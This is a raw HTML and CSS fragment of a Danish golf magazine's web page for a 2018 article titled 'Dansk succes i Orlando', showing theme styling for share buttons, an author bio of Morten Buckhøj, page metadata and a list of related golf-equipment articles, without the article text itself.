.td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fdansk-succes-orlando%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dansk+succes+i+Orlando&url=https%3A%2F%2Fwww.golfbladet.com%2Fdansk-succes-orlando%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/dansk-succes-orlando/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg&description=Dansk+succes+i+Orlando" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dansk+succes+i+Orlando %0A%0A https://www.golfbladet.com/dansk-succes-orlando/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/2018-tegner-forrygende/">2018 tegner forrygende</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/nyholm-har-store-planer/">Nyholm har store planer</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2018-03-02T09:30:36+01:00"><meta itemprop="dateModified" content="2018-03-02T09:30:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/dansk-succes-orlando/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Dansk succes i Orlando"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/03/Trackman-2-e1519979388737.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1500"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1712,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "178";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "20";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/koeb-brugte-golfkoeller-i-new-zealand/"  rel="bookmark" class="td-image-wrap " title="Køb brugte golfkøller i New Zealand" ><img class="entry-thumb" src="[data-uri]" alt="" title="Køb brugte golfkøller i New Zealand" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/man-playing-golf-2023-11-27-05-26-36-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/koeb-brugte-golfkoeller-i-new-zealand/"  rel="bookmark" title="Køb brugte golfkøller i New Zealand">Køb brugte golfkøller i New Zealand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/graesplaenen-klares-mens-du-spiller-golf/"  rel="bookmark" class="td-image-wrap " title="Græsplænen klares mens du spiller golf" ><img class="entry-thumb" src="[data-uri]" alt="" title="Græsplænen klares mens du spiller golf" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/Husqvarna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/annonce/" class="td-post-category" >Annonce</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/graesplaenen-klares-mens-du-spiller-golf/"  rel="bookmark" title="Græsplænen klares mens du spiller golf">Græsplænen klares mens du spiller golf</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golflegende-bernhard-langer-underskriver-aftale-med-skechers/"  rel="bookmark" class="td-image-wrap " title="Golflegende Bernhard Langer underskriver aftale med Skechers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golflegende Bernhard Langer underskriver aftale med Skechers" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/GettyImages-2209405861-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golflegende-bernhard-langer-underskriver-aftale-med-skechers/"  rel="bookmark" title="Golflegende Bernhard Langer underskriver aftale med Skechers">Golflegende Bernhard Langer underskriver aftale med Skechers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fra-boede-til-business-2-ingenioerer-opfinder-verdens-foerste-golfanhaenger/"  rel="bookmark" class="td-image-wrap " title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Founders-Carl-Emil-Samuel-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fra-boede-til-business-2-ingenioerer-opfinder-verdens-foerste-golfanhaenger/"  rel="bookmark" title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger">Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag5-putter-mizuno-lancerer-m-craft-x-skabt-til-den-ultimative-puttingoplevelse/"  rel="bookmark" class="td-image-wrap " title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/M.Craft_X_Family_Unassembled2-2000x1333-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag5-putter-mizuno-lancerer-m-craft-x-skabt-til-den-ultimative-puttingoplevelse/"  rel="bookmark" title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse">Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
